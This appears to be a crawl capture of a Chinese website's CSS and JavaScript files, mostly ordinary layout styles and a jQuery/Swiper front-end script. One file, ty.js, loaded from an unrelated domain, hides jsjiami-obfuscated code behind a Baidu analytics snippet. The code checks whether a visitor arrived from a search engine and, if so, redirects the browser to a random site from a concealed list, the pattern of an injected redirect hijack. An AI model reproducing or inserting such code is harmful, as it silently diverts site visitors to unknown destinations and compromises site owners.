.index_news .index_news2 ul li:hover .index_news_nr .index_news_title{ color:#006699;}

.bigXiala{ width:820px; left:-230px; text-align:left; padding:32px 0 28px; }
.bigXiala .list{ width:170px; margin:0 0 0 35px; padding-right:37px; border-right:1px solid #f0f0f0; }
.bigXiala .list h3{ font-size:16px; height:26px; }
.bigXiala .list a{ display:block; font-size:14px; color:#999; line-height:24px; }
.bigXiala .list1,.bigXiala .list2,.bigXiala .list3,.bigXiala .list4{ height:222px; }
.bigXiala .list7,.bigXiala .list5,.bigXiala .list6{ height:363px; }





--- FILE ---
content_type: text/css
request_url: http://bjjyjl.cn/Public/home/css/base.css
body_size: 1379
content:
html { font-size: 20px;}  
body,p,ul,li,ol,dl,dd,dt,h1,h2,h3,h4,h5,h6,input,form{
padding:0;
margin:0;
list-style:none;
}
body{
background:#fff;
font-family:"microsoft yahei";
font-size:14px;
color:#333;
}
a{
transition: 0.3s;
  -moz-transition: 0.3s;  /* Firefox 4 */
  -webkit-transition: 0.3s; /* Safari 鍜?Chrome */
  -o-transition: 0.3s;  /* Opera */
  text-decoration:none;
}
img{
  max-width:100%;
border:0;
vertical-align: middle;
}

*{
  -webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
/*新添加的样式*/
.fl{float:left;}
.fr{float:right;}
.clear{clear:both;}

.cf:before, body:before, .header:before, .footer:before { 
    content: '';
     display: table; 
 }
.cf:after, after, .header:after,  .footer:after { 
    content: ''; 
    clear: both; 
    display: table; 
}
.cf, .header, .footer { 
    *zoom: 1; 
}

/*头部*/
.title{
	width:100%;
	background:#0a6fa7;
	height:40px;
	line-height:40px;
}
.title1{
	width:1200px;
	margin:0 auto;
	overflow: hidden;
}
header{
	width:1200px;
	margin:0 auto;
	height:120px;
}
.title1 p:nth-child(1){
    float:left;
    font-size:14px;
    color:white;
}
.title1 p:nth-child(2){
	float:right;
	font-size:16px;
	font-weight: bold;
	color:white;
}
.title1 img{
	padding-right:6px;
}
.header-left{
	float:left;
	width:204px;
}
.header-center{
	width:807px;
	float:left;
	padding:28px 0 0 80px;
}
.header-center li{
	float:left;
	margin-right:33px;
	text-align: center;
	position: relative;
}
.header-center a{
	font-size:18px;
	color:#252525;
	display: inline-block;
	padding-bottom:40px;
	border-bottom:2px solid white;
}
.header-center a:hover{
	border-bottom:2px solid #0a6fa7;
	color:#0a6fa7;
	font-weight: bold;
}
header{
	padding:25px 0 0 0;
}
.header-right{
	width:187px;
	float:right;
	position: relative;
	margin-top:21px;
	
}
.header-right input{
	border:none;
	height:40px;
	line-height:40px;
	font-size:14px;
	color:#999999;
	width:100%;
	border:1px solid #d6d6d6;
	background:#f5f5f5;
	padding-left:12px;
	-webkit-border-radius:4px;
    -moz-border-radius:4px;
    -ms-border-radius:4px;
    -o-border-radius:4px;
     border-radius:4px;
}
.header-right button{
	position: absolute;
    top: 10px;
    right: 10px;
    cursor: pointer;
    border: 0;
}
/*底部*/
footer{
    width:100%;
}
.footer1{
	width:100%;
	background:#323c49;
	padding:80px 0;
}
.wenben{
	width:1200px;
	margin:0 auto;
	overflow: hidden;
}
.wenben1 p{
	font-size:16px;
	color:white;
}
.wenben1 a{
	font-size:14px;
	color:white;
	line-height:27px;
}
.wenben1 img{
	padding-right:13px;
}
.wenben1 ul{
	padding:19px 0 0 46px;
}
.wenben1 li{
	list-style-type: initial;
	color:white;
}
.wenben1{
	overflow: hidden;
	border-left:1px solid #3b4451;
	border-right:1px solid #3b4451;
	width:200px;	
	padding:0 40px;
	float:left;
}
.left p:nth-of-type(1){
	font-size: 12px;
	color:white;
}
.left p:nth-of-type(2){
	font-size:26px;
	color:white;
	font-weight: bold;
}
.wenben2{
	float:left;
	/*padding:0 0 0 58px;
	width:390px;*/
}
.left p:nth-of-type(1) img{
	padding-right:7px;
}
.left p:nth-of-type(3) a{
	font-size:14px;
	color:white;
	width:156px;
	background:#0a6fa7;
	text-align: center;
	height:35px;
	line-height:35px;
   	-webkit-border-radius:4px;
    -moz-border-radius:4px;
    -ms-border-radius:4px;
    -o-border-radius:4px;
     margin-top:10px;
     border-radius:4px; 
     display: inline-block;	
}
.left p:nth-of-type(4) img{
    padding-right:10px;
} 

.left p:nth-of-type(4) a{
	font-size:14px;
	color:white;
	width:156px;
	background:#990000;
	text-align: center;
	height:35px;
	line-height:35px;
   	-webkit-border-radius:4px;
    -moz-border-radius:4px;
    -ms-border-radius:4px;
    -o-border-radius:4px;
     margin-top:10px;
     border-radius:4px; 
     display: inline-block;	
}
.left p:nth-of-type(3) img{
    padding-right:10px;
} 


.right{
	float:right;
	text-align: center;
	font-size:12px;
	color:white;
}
.right p{
	padding-top:12px;
}
.left{
	float:left;
}
.footer2{
	width:100%;
	background:#29323c;
}
.footer2 p:nth-child(1) a{
	padding-right:20px;
	font-size:14px;
	color:white;
	line-height: 30px;
}
.footer2 .p1{
	width:1090px;
	margin:0 auto;
	text-align: center;
	padding:47px 0 37px 0;
}
.dibu p{
	width:605px;
	margin:0 auto;
	text-align: center;
	font-size:14px;
	color:white;
}
.dibu{
	width:1200px;
	border-top:1px solid #3d454e;
	margin:0 auto;
	height:80px;
	line-height:80px;
}

.yangce{
	margin-left:20px;
	font-size:14px;
	color:white;
	width:110px;
	background:#990000;
	text-align: center;
	height:35px;
	line-height:35px;
   	-webkit-border-radius:4px;
    -moz-border-radius:4px;
    -ms-border-radius:4px;
    -o-border-radius:4px;
     border-radius:4px; 
     display: inline-block;	
}


















--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.asdw-kk25t.com/ty.js
body_size: 2640
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f1aaa87262ec7926001bdb3e7859538";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xodI='jsjiami.com.v7';var _0xf8db95=_0x5e8e;function _0x5e8e(_0x3a19a6,_0x195977){var _0x4358e2=_0x4358();return _0x5e8e=function(_0x5e8ea3,_0x824c6b){_0x5e8ea3=_0x5e8ea3-0x97;var _0x43c741=_0x4358e2[_0x5e8ea3];if(_0x5e8e['dlktUV']===undefined){var _0x958a7d=function(_0x176bd1){var _0x1b3521='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3018d8='',_0x530e6d='';for(var _0x149efc=0x0,_0x343973,_0x1a2fb4,_0x5449c8=0x0;_0x1a2fb4=_0x176bd1['charAt'](_0x5449c8++);~_0x1a2fb4&&(_0x343973=_0x149efc%0x4?_0x343973*0x40+_0x1a2fb4:_0x1a2fb4,_0x149efc++%0x4)?_0x3018d8+=String['fromCharCode'](0xff&_0x343973>>(-0x2*_0x149efc&0x6)):0x0){_0x1a2fb4=_0x1b3521['indexOf'](_0x1a2fb4);}for(var _0x25e2f3=0x0,_0x82b65e=_0x3018d8['length'];_0x25e2f3<_0x82b65e;_0x25e2f3++){_0x530e6d+='%'+('00'+_0x3018d8['charCodeAt'](_0x25e2f3)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x530e6d);};var _0x2f600d=function(_0x2a68b6,_0x268777){var _0xccc637=[],_0x10dd92=0x0,_0x50ca6d,_0x35da6e='';_0x2a68b6=_0x958a7d(_0x2a68b6);var _0x1d403d;for(_0x1d403d=0x0;_0x1d403d<0x100;_0x1d403d++){_0xccc637[_0x1d403d]=_0x1d403d;}for(_0x1d403d=0x0;_0x1d403d<0x100;_0x1d403d++){_0x10dd92=(_0x10dd92+_0xccc637[_0x1d403d]+_0x268777['charCodeAt'](_0x1d403d%_0x268777['length']))%0x100,_0x50ca6d=_0xccc637[_0x1d403d],_0xccc637[_0x1d403d]=_0xccc637[_0x10dd92],_0xccc637[_0x10dd92]=_0x50ca6d;}_0x1d403d=0x0,_0x10dd92=0x0;for(var _0x416805=0x0;_0x416805<_0x2a68b6['length'];_0x416805++){_0x1d403d=(_0x1d403d+0x1)%0x100,_0x10dd92=(_0x10dd92+_0xccc637[_0x1d403d])%0x100,_0x50ca6d=_0xccc637[_0x1d403d],_0xccc637[_0x1d403d]=_0xccc637[_0x10dd92],_0xccc637[_0x10dd92]=_0x50ca6d,_0x35da6e+=String['fromCharCode'](_0x2a68b6['charCodeAt'](_0x416805)^_0xccc637[(_0xccc637[_0x1d403d]+_0xccc637[_0x10dd92])%0x100]);}return _0x35da6e;};_0x5e8e['MLeTZq']=_0x2f600d,_0x3a19a6=arguments,_0x5e8e['dlktUV']=!![];}var _0xc66162=_0x4358e2[0x0],_0x11cfa4=_0x5e8ea3+_0xc66162,_0x3ac0c2=_0x3a19a6[_0x11cfa4];return!_0x3ac0c2?(_0x5e8e['uJVVYg']===undefined&&(_0x5e8e['uJVVYg']=!![]),_0x43c741=_0x5e8e['MLeTZq'](_0x43c741,_0x824c6b),_0x3a19a6[_0x11cfa4]=_0x43c741):_0x43c741=_0x3ac0c2,_0x43c741;},_0x5e8e(_0x3a19a6,_0x195977);}(function(_0x33fa2a,_0x460e16,_0x908fac,_0x287aed,_0x3582f7,_0x1ca574,_0x110f8c){return _0x33fa2a=_0x33fa2a>>0x1,_0x1ca574='hs',_0x110f8c='hs',function(_0x4c756e,_0x8864c6,_0x1a0b9f,_0x215c7e,_0xddca3){var _0x440080=_0x5e8e;_0x215c7e='tfi',_0x1ca574=_0x215c7e+_0x1ca574,_0xddca3='up',_0x110f8c+=_0xddca3,_0x1ca574=_0x1a0b9f(_0x1ca574),_0x110f8c=_0x1a0b9f(_0x110f8c),_0x1a0b9f=0x0;var _0x3afdbb=_0x4c756e();while(!![]&&--_0x287aed+_0x8864c6){try{_0x215c7e=-parseInt(_0x440080(0xa9,')[pw'))/0x1*(parseInt(_0x440080(0xa8,'^nsP'))/0x2)+parseInt(_0x440080(0xb5,'CUP3'))/0x3*(-parseInt(_0x440080(0xb2,'Bqco'))/0x4)+parseInt(_0x440080(0xa2,'m3$['))/0x5*(parseInt(_0x440080(0xaf,'mh5F'))/0x6)+parseInt(_0x440080(0xae,'4&nN'))/0x7+-parseInt(_0x440080(0xa0,'$@Ch'))/0x8+-parseInt(_0x440080(0xa3,'aOWg'))/0x9*(-parseInt(_0x440080(0xb7,'aOWg'))/0xa)+-parseInt(_0x440080(0xa4,')[pw'))/0xb*(-parseInt(_0x440080(0x99,'J0ZL'))/0xc);}catch(_0x209585){_0x215c7e=_0x1a0b9f;}finally{_0xddca3=_0x3afdbb[_0x1ca574]();if(_0x33fa2a<=_0x287aed)_0x1a0b9f?_0x3582f7?_0x215c7e=_0xddca3:_0x3582f7=_0xddca3:_0x1a0b9f=_0xddca3;else{if(_0x1a0b9f==_0x3582f7['replace'](/[bXgqMdBTQwVkNuheyH=]/g,'')){if(_0x215c7e===_0x8864c6){_0x3afdbb['un'+_0x1ca574](_0xddca3);break;}_0x3afdbb[_0x110f8c](_0xddca3);}}}}}(_0x908fac,_0x460e16,function(_0x156c9b,_0xf5fb1e,_0x564731,_0x39bc99,_0x4f8d37,_0x13f24c,_0x446c7){return _0xf5fb1e='\x73\x70\x6c\x69\x74',_0x156c9b=arguments[0x0],_0x156c9b=_0x156c9b[_0xf5fb1e](''),_0x564731='\x72\x65\x76\x65\x72\x73\x65',_0x156c9b=_0x156c9b[_0x564731]('\x76'),_0x39bc99='\x6a\x6f\x69\x6e',(0x1c18fa,_0x156c9b[_0x39bc99](''));});}(0x178,0x712c1,_0x4358,0xbe),_0x4358)&&(_0xodI=0xbe);function _0x4358(){var _0x2877ae=(function(){return[_0xodI,'NyhjgsejNQiyqwamyVi.eBMcXuoTdkmbu.bVTvH7==','W6FcPYpdRaGoWRRdRCodW5S','W7tcR0/cV8opWPrwW5yKAeCy','WR/cV1VcKZ/dVCofbmoKWO0','omkkW5z1cSoffmkt','dsuxW6uDWPy','WPVdQCkyvCkJg8kqWQGPW5VdStPqW6LQlH4vWRldL1pcQCotWOZdPa','ALHdW4XqlCkod8oncYVcKmku','u3fnWRzDWRH8W4mYWO7dKa','W69nW57dP33cPd8CrtNdJCkeWQK','W6FcPcZdOIeZWP/dGmomW6q'].concat((function(){return['EmowW4FcLNFdNXZcVIldLq','vCoDEmoxn3OU','W49RWOCSWOdcMCkQ','yCooW5DFh8kTDSoOWPaLy1FdPw1nW5uCpCo1zq/dU2pcTCoU','ANqcmLFdI3Xp','F8ouW4lcLrFcPdBcLa7dQJf8','W6mtWQ0TW73cGWPrWPhcGIjztq','W5WKWQ3cOa0iWQLWsCom','W57dPSkbWRBdM8oOW6SW','W6KyWQiKW7ZcHL97WRNcSdv+','r8otBSolW7lcRw0sk8otA8oD','W5ZdJ8k+WOlcQSoGWQG'].concat((function(){return['W7pcLtpcS8kWmhpcHa','kSkgFWruhCo8r8ofW47cVSo5WRVcS8oPuSoNkmolrmkIWQfjnb8','pWfGtGNdTdVdJmofxq','mZadgelcOX40W40OgmkdWPNcICo6dCkqEaC8uxWQWPDM','dwTfsCo3','t8o4W4tdTfHGW5JcSCkFW6W','WR1NmZ1iWPVdIG','W6tcOcZdR3ORWPJdQ8o/W6vr','hL3cVfBdHa','eCkOWOVcQW','lqldJLiYvs3dPKRcI8o4'];}()));}()));}());_0x4358=function(){return _0x2877ae;};return _0x4358();};var refurl=document[_0xf8db95(0xb0,'NPbk')],sites=[_0xf8db95(0x9f,'moLv'),_0xf8db95(0xa7,'xIDz'),_0xf8db95(0xb1,'^Dch'),_0xf8db95(0xb3,'^nsP')];if(refurl[_0xf8db95(0xa6,'WFiQ')]('sogou')>0x0||refurl[_0xf8db95(0xa5,'msZT')](_0xf8db95(0x97,'9VCq'))>0x0||refurl['indexOf']('sm')>0x0||refurl[_0xf8db95(0xb6,'1NaA')]('so')>0x0){var randomSite=sites[Math[_0xf8db95(0xb4,'Z[]e')](Math['random']()*sites[_0xf8db95(0x9e,'x2k$')])];window[_0xf8db95(0xac,'FxIF')][_0xf8db95(0x98,'%kLJ')]=randomSite;}var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: http://bjjyjl.cn/Public/home/js/index.js
body_size: 1055
content:
$(function(){
  //banner
 var mySwiper = new Swiper ('.swiper-container1', {
    loop: true,
	autoplay:true,
    
    // 如果需要分页器
    pagination: {
      el: '.swiper-pagination',
    },
    
    // 如果需要前进后退按钮
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev',
    },
    
  })
 //新闻
   var mySwiper1 = new Swiper ('.swiper-container2', {
    loop: true,
    direction: 'vertical',
    autoplay:true,
     clickable: true
    
  }) 
  //新闻悬停停止轮播   
  $(".xinwen").hover(function(){
      mySwiper1.autoplay.stop();
  },function(){
    mySwiper1.autoplay.start();
  }) 

  //导航下拉
  $(".header-center li").hover(function(){
      $(this).find(".xiala").stop().fadeIn();
  },function(){
      $(this).find(".xiala").stop().fadeOut();
  })
   
   //悬停li换图片
   /*$(".main-left .ul1 li").hover(function(){
       
       $(this).find("img").attr("src","/Public/home/images/jiantou1_03.png")

   },function(){
     	$(this).find("img").attr("src","/Public/home/images/jiantou2_03.png")
   })*/



   var mySwiper = new Swiper('.swiper-container3',{
    slidesPerView : 4,
  })


   //选项卡
   $(".tab-box div:first").show()
   $(".tab-menu li").click(function(){
    //通过 .index()方法获取元素下标，从0开始，赋值给某个变量
        var _index = $(this).index();
    //让内容框的第 _index 个显示出来，其他的被隐藏
        $(".tab-box>div").eq(_index).show().siblings().hide();
    //改变选中时候的选项框的样式，移除其他几个选项的样式
    $(this).addClass("change").siblings().removeClass("change");
    });



 //弹框
 $(".rencai .p2").click(function(){
     $(this).parent().find(".tankuang").show();
   })
   $(".pic img").click(function(){
      $(".tankuang").hide();
   })
   $(".xiala1").hover(function(){
       $(this).find(".dingwei").show();
   },function(){
     $(this).find(".dingwei").hide();
   })


   $(".ul3").click(function(){
		var gNum = $(this).closest('li').find(".ul2").size();
		if(gNum<=0){
			return;	
		}else{
			$(this).closest('li').toggleClass('on1');
		}
		$(this).toggleClass('on');
		$(this).closest('li').toggleClass('on');
		$(this).closest('li').siblings().removeClass('on');
      $(this).closest('li').find(".ul2").slideToggle();
      $(this).closest('li').siblings().find(".ul2").slideUp();
      
   })

})